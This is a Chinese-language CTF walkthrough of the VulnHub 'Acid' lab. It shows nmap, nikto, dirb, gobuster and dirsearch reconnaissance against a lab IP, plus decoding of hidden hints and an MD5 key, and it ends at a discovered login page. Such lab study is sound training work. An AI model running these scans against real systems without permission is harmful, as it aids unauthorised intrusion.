前言
靶机下载地址:https://download.vulnhub.com/acid/Acid.rar
靶机探测
nmap -sn 192.168.20.0/24

192.168.20.146是新出现得ip所以为靶机ip
详细信息扫描
nmap -A -p- 192.168.20.146

漏洞扫描
nmap
nmap -p 33447 --script=vuln 192.168.20.146

nikto
nikto -h 192.168.20.146:33447

漏洞扫描没有任何收获
web信息收集
先访问web页面

英文得意思为使用钥匙打开魔法之门
查看网页源码

发现16进制
解码
0x643239334c6d70775a773d3d

转换后发现为base64编码
d293LmpwZw==

解码后发现为文件名
wow.jpg
访问该文件名

可以发现无法访问
dirb
dirb http://192.168.20.146:33447

这里可以看到有images文件名,后跟wow.jpg查看文件

可以看到图片了,显示成功看来钥匙就在图片之中,将图片保存在本地

asccii码转换16进制
37:61:65:65:30:66:36:64:35:38:38:65:64:39:39:30:35:65:65:33:37:66:31:36:61:37:63:36:31:30:64:34
转换后结果
7aee0f6d588ed9905ee37f16a7c610d4
为md5解密为

63425
这个应该就是key
dirsearch
dirsearch -u http://192.168.20.146:33447/

gobuster
gobuster dir -u http://192.168.20.146:33447/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
这里使用了小字典

可以发现多了一个目录,加上这个目录继续扫描
gobuster dir -u http://192.168.20.146:33447/Challenge -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt


访问目录可以发现为登录框
不过不知道账号密码,所以暂且放下
换个大号字典继续爆破

换回dirsearch继续扫描

